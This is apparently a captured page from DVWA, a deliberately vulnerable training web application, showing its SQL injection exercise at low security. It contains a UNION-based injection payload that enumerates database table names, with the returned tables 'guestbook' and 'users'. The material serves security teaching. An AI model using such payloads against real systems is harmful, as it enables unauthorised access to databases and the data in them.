 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT table_name, null FROM information_schema.tables WHERE table_schema = database()#
First name: guestbook
Surname:
ID: ' UNION SELECT table_name, null FROM information_schema.tables WHERE table_schema = database()#
First name: users
Surname:
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
View Source
View Help